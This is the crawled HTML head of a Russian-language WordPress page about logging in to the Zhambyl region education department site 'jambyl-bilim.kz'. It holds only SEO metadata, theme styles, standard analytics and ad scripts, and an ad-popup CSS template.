

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kz.vhod-cabinet.online/jambyl-bilim/
body_size: 22205
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    


    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>«JAMBYL BILIM KZ»</title>
	<meta name="description" content="JAMBYL BILIM KZ. Войти на сайт. Управление образованием жамбылской области, официальный сайт — «jambyl-bilim.kz»" />
	<link rel="canonical" href="https://kz.vhod-cabinet.online/jambyl-bilim/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="«JAMBYL BILIM KZ»" />
	<meta property="og:description" content="JAMBYL BILIM KZ. Войти на сайт. Управление образованием жамбылской области, официальный сайт — «jambyl-bilim.kz»" />
	<meta property="og:url" content="https://kz.vhod-cabinet.online/jambyl-bilim/" />
	<meta property="og:site_name" content="Вход в личный кабинет" />
	<meta property="article:published_time" content="2020-04-06T10:32:05+00:00" />
	<meta property="og:image" content="https://kz.vhod-cabinet.online/wp-content/uploads/2020/04/zhambyl-bilim.jpg" />
	<meta property="og:image:width" content="805" />
	<meta property="og:image:height" content="283" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="adminkzcabinet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="adminkzcabinet" />
	


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kz.vhod-cabinet.online\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kz.vhod-cabinet.online/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://kz.vhod-cabinet.online/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://kz.vhod-cabinet.online/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://kz.vhod-cabinet.online/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kz.vhod-cabinet.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkz.vhod-cabinet.online%2Fjambyl-bilim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kz.vhod-cabinet.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkz.vhod-cabinet.online%2Fjambyl-bilim%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- HFCM by 99 Robots - Snippet # 1: Метрика -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96246003, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96246003" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Серч консоль -->
<meta name="google-site-verification" content="GZU26zIE9W6T4M46f7QDen0uBHSDFPOngSsmbfOHHus" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Фавиконка -->
<link rel="icon" href="https://kz.vhod-cabinet.online/favicon.ico" type="image/x-icon">
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Гугл Аналитика -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VYQ4PBYWJG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VYQ4PBYWJG');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Adsens -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4154933530684026"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Вебмастер -->
<meta name="yandex-verification" content="bde86877572f1606" />

<!-- /end HFCM by 99 Robots -->
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#913b01}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f176"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#dd3333}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#dd3333}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#dd3333}body {color:#000000}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0b0133}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#1e73be}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0851af}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#1e73be}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://kz.vhod-cabinet.online/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://kz.vhod-cabinet.online/wp-content/uploads/2020/04/zhambyl-bilim.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #93aabf; }
</style>
			<style type="text/css" id="wp-custom-css">
			.reklamblok{
	size:250px;
}



		</style>
		<!--noptimize--><script type="text/javascript" data-noptimize="">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"true","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/kz.vhod-cabinet.online\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html,body{overflow-x:hidden}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:50px;height:50px;background:#12378e;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(50px / 2);height:5px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#12378e;line-height:50px;height:50px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:all 300ms ease;position:fixed;min-width:250px;min-width:150px;min-height:150px;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible}
[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}
[data-{{type}}="outgoing"].{{show}}{opacity:1;min-width:0;min-height:0;pointer-events:all}
[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);z-index:-1;pointer-events:none;cursor:default}
